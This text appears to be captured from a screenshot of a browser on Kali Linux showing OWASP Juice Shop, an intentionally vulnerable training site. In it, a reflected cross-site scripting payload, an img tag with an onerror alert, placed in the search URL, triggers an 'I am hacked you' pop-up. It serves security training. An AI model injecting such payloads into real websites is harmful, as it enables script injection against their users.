 1 2 3 4 12:39
OWASP Juice Shop
https://juice-shop.herokuapp.com/#/search?q=<img src%3D"x" onerror%3D"alert('I am hacked you')">
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Juice Shop " onerror="alert('I am hacked you')"> Account Your Basket 10 EN
Search Results -
juice-shop.herokuapp.com
I am hacked you
OK
Items per page: 12 0 of 0